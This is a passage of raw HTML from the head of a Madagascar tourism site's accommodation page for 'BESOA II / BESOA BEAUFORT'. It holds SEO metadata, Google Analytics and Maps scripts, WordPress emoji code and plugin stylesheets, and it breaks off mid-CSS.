

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/
body_size: 18340
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BESOA II / BESOA BEAUFORT - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BESOA II / BESOA BEAUFORT" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-11T12:28:59+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/","url":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/","name":"BESOA II / BESOA BEAUFORT - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg","datePublished":"2018-12-03T18:05:14+00:00","dateModified":"2019-09-11T12:28:59+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"BESOA II / BESOA BEAUFORT"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; BESOA II / BESOA BEAUFORT Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/besoa-ii-besoa-beaufort\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover 